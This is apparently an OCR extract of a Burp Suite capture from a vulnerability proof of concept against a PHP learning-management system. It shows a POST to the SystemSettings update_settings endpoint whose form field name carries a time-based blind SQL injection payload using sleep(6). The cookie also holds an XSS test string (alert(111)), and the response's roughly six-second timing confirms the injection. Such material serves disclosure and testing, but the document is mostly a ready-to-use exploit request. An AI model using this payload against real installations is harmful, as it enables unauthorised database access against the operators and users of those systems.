 Pretty Raw Hex \n
1 POST /classes/SystemSettings.php?f=update_settings HTTP/1.1
2 Host: phplms:98
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101
Firefox/129.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------274333682728242417833039075277
9 Content-Length: 218
10 Origin: http://localhost:98
11 Connection: keep-alive
12 Referer: http://localhost:98/admin/?page=system_info
13 Cookie: Phpstorm-9dbbfc29=4d9b54b0-3f53-4e67-ae29-a3fb9f021bbb; user=admin; name=
aa%3Cscript%3Ealert%28111%29%3C%2Fscript%3E; mail=86226999%40qq.com; url=
http%3A%2F%2F127.0.0.1; PHPSESSID=leagsbs030cq18dj30osfipt3t; XDEBUG_SESSION=1191
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Priority: u=0
18
19 -----------------------------274333682728242417833039075277
20 Content-Disposition: form-data; name="
'/**/or/**/(select(1)from(select(sleep(6)))x)#"
21
22 111
23 -----------------------------274333682728242417833039075277--
24
Search
0 highlights
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 30 Aug 2024 09:37:21 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 20
12
13 {"status":"success"}
Search
0 highlights
Request attributes 2
Request query parameters 1
Request body parameters 1
Request cookies 7
Request headers 16
Response headers 10
Inspector
Notes
Done
410 bytes | 6,124 millis